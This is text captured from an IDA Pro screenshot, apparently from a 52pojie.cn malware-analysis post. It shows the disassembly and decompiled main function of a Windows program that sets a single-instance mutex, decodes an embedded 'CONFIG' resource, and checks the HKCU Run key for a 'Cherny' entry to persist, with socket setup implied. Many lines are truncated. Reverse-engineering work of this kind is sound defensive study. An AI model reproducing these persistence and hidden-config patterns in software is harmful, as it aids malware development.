 IDA View-A
.text:0000000140001000 assume es:nothing, ss:nothing, ds:_data, fs:n
.text:0000000140001000
.text:0000000140001000 ; =============== S U B R O U T I N E ========
.text:0000000140001000
.text:0000000140001000
.text:0000000140001000 ; int __cdecl main(int argc, const char **arg
.text:0000000140001000 main proc near ; COD
.text:0000000140001000 ; DAT
.text:0000000140001000 ; .rd
.text:0000000140001000 ; .pd
.text:0000000140001000
.text:0000000140001000 phkResult= qword ptr -1E8h
.text:0000000140001000 lpcbData= qword ptr -1E0h
.text:0000000140001000 hKey= qword ptr -1D8h
.text:0000000140001000 var_1D0= qword ptr -1D0h
.text:0000000140001000 cbData= dword ptr -1C8h
.text:0000000140001000 Type= dword ptr -1C4h
.text:0000000140001000 WSAData= WSAData ptr -1B8h
.text:0000000140001000 var_18= qword ptr -18h
.text:0000000140001000 var_8= qword ptr -8
.text:0000000140001000 arg_0= qword ptr  8
.text:0000000140001000 arg_8= qword ptr  10h
.text:0000000140001000 arg_10= qword ptr  18h
.text:0000000140001000
.text:0000000140001000 ; __unwind { // __GSHandlerCheck
.text:0000000140001000 48 81 EC 08 02 00 00 sub rsp, 208h
.text:0000000140001007 48 8B 05 FA 6F 00 00 mov rax, cs:__security_cookie
.text:000000014000100E 48 33 C4 xor rax, rsp
.text:0000000140001011 48 89 84 24 F0 01 00 00 mov [rsp+208h+var_18], rax
.text:0000000140001019 48 8D 0D 30 70 00 00 lea rcx, aLgjAvvdgK ; "lg
.text:0000000140001020 E8 8B 03 00 00 call sub_1400013B0
.text:0000000140001020
.text:0000000140001025 4C 8B C0 mov r8, rax ; lpN
.text:0000000140001028 33 D2 xor edx, edx ; bIn
.text:000000014000102A 33 C9 xor ecx, ecx ; lpM
.text:000000014000102C FF 15 0E 40 00 00 call cs:CreateMutexW
.text:000000014000102C
.text:0000000140001032 48 85 C0 test rax, rax
.text:0000000140001035 0F 84 53 03 00 00 jz loc_14000138E
.text:0000000140001035
.text:000000014000103B FF 15 2F 40 00 00 call cs:GetLastError
.text:000000014000103B
.text:0000000140001041 3D B7 00 00 00 cmp eax, 0B7h
.text:0000000140001046 0F 84 1F 03 00 00 jz loc_14000136B
.text:0000000140001046 ; } // starts at 140001000
.text:0000000140001046
.text:000000014000104C
.text:000000014000104C loc_14000104C: ; DAT
.text:000000014000104C ; .rd
.text:000000014000104C ; .pd
.text:000000014000104C ; .pd
.text:000000014000104C ; __unwind { // __GSHandlerCheck
.text:000000014000104C 48 89 9C 24 10 02 00 00 mov [rsp+208h+arg_0], rbx
.text:0000000140001054 33 C9 xor ecx, ecx ; lpM
.text:0000000140001056 48 89 AC 24 18 02 00 00 mov [rsp+208h+arg_8], rbp
.text:000000014000105E 48 89 B4 24 20 02 00 00 mov [rsp+208h+arg_10], rsi
.text:0000000140001066 48 89 BC 24 00 02 00 00 mov [rsp+208h+var_8], rdi
.text:000000014000106E FF 15 4C 40 00 00 call cs:GetModuleHandleW
.text:000000014000106E
.text:0000000140001074 33 C9 xor ecx, ecx ; lpM
00000400 0000000140001000: main (Synchronized with Hex View-1, Pseudocode-A)
Pseudocode-A
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 const WCHAR *v3; // rax
4 HMODULE ModuleHandleW; // rdi
5 HMODULE v5; // rax
6 HRSRC ResourceA; // rax
7 HRSRC v7; // rbx
8 DWORD v8; // esi
9 HGLOBAL Resource; // rax
10 const void *v10; // rbp
11 void *v11; // rdi
12 const BYTE *v12; // rbx
13 __int64 v13; // rax
14 SOCKET v15; // rbx
15 void *v16; // rbx
16 const char *v17; // rdx
17 __int64 v18; // rax
18 __int64 v20; // rax
19 struct sockaddr hKey; // [rsp+30h] [rbp-1D8h] BYREF
20 DWORD cbData; // [rsp+40h] [rbp-1C8h] BYREF
21 int Type[3]; // [rsp+44h] [rbp-1C4h] BYREF
22 struct WSAData WSAData; // [rsp+50h] [rbp-1B8h] BYREF
23
24 v3 = (const WCHAR *)sub_1400013B0(aLgjAvvdgK, argv, envp);
25 if ( CreateMutexW(0i64, 0, v3) )
26 {
27 if ( GetLastError() != 183 )
28 {
29 ModuleHandleW = GetModuleHandleW(0i64);
30 v5 = GetModuleHandleW(0i64);
31 ResourceA = FindResourceA(v5, "DATA", "CONFIG");
32 v7 = ResourceA;
33 if ( ResourceA
34 && (v8 = SizeofResource(ModuleHandleW, ResourceA), (Resource = LoadResource(ModuleHandleW, v7
35 && (v10 = LockResource(Resource)) != 0i64
36 && v8 >= 0x42 )
37 {
38 v11 = malloc(v8);
39 memset(v11, 0, v8);
40 memcpy(v11, v10, v8);
41 sub_140001750(v11, v8);
42 cp = (char *)v11;
43 v12 = (const BYTE *)sub_140001530();
44 if ( v12 )
45 {
46 *(_QWORD *)&hKey.sa_family = 0i64;
47 if ( !RegOpenKeyExW(
48 HKEY_CURRENT_USER,
49 L"Software\\Microsoft\\Windows\\CurrentVersion\\Run",
50 0,
51 0xF003Fu,
52 (PHKEY)&hKey) )
53 {
54 if ( *(_QWORD *)&hKey.sa_family )
55 {
56 cbData = 0;
57 Type[0] = 1;
58 if ( RegQueryValueExW(*(HKEY *)&hKey.sa_family, L"Cherny", 0i64, (LPDWORD)Type, 0i64, &
59 {
60 v13 = -1i64;
00000400 main:1 (140001000) (Synchronized with Hex View-1, IDA View-A)
吾爱破解论坛
www.52pojie.cn